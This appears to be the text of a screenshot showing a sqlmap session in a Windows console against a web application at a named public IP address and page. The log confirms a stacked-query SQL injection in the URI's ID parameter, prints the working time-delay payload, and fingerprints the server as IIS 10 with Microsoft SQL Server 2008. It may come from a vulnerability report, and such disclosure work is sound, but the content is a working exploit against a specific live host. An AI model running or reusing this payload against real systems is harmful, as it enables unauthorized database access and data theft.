 C:\Windows\System32\cmd.exe
BMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1)
 and risk (1) values? [Y/n] Y
[17:06:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:06:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[17:06:46] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://112.101.195.234:8001/Web/SysManage/UserEdit.aspx?&ID=0';WAITFOR DELAY '0:0:5'--
---
[17:07:08] [INFO] testing Microsoft SQL Server
[17:07:08] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:07:13] [INFO] confirming Microsoft SQL Server
[17:07:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2016 or 2019
web application technology: Microsoft IIS 10.0, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[17:07:20] [INFO] fetched data logged to text files under 'C:\Users\yueqiu\AppData\Local\sqlmap\output\112.101.195.234'
[*] ending @ 17:07:20 /2021-10-28/
D:\sqlmap>